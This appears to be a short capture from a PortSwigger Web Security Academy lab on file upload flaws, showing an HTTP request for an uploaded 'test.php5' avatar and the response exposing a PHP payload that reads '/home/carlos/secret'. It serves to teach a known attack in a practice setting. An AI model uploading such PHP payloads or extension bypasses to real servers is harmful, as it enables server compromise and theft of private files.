 Request
Pretty Raw Hex
1 GET /files/avatars/test.php5 HTTP/2
2 Host: 0a3100d4043a4046826847f300be0038.web-security-academy.net
3 Cookie: session=f6qri3EWf3Y7urHLfuOFttzQFZSgSuq2
4 Content-Length: 2
5
6
7
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 19 Jan 2024 07:48:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Fri, 19 Jan 2024 07:47:25 GMT
5 Etag: "38-60f47b0e3be86"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11